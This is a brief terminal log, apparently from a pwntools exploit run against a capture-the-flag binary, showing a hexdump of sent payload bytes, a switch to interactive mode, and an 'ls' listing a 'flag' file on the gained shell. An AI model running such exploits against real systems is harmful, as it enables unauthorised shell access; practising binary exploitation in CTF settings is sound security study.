 lh0828@DESKTOP-E26DKRS: /
00000060  83 07 40 00  00 00 00 00  bd 05 ef 45  df 7f 00 00  │··@·│····│···E│····│
00000070  90 e2 d8 45  df 7f 00 00  0a                        │···E│····│·│
00000079
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'Try again!!'
Try again!![DEBUG] Received 0x1 bytes:
    b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2f bytes:
    b'attachment\n'
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libx32\n'
attachment
bin
dev
flag
lib
lib32
lib64
libx32
$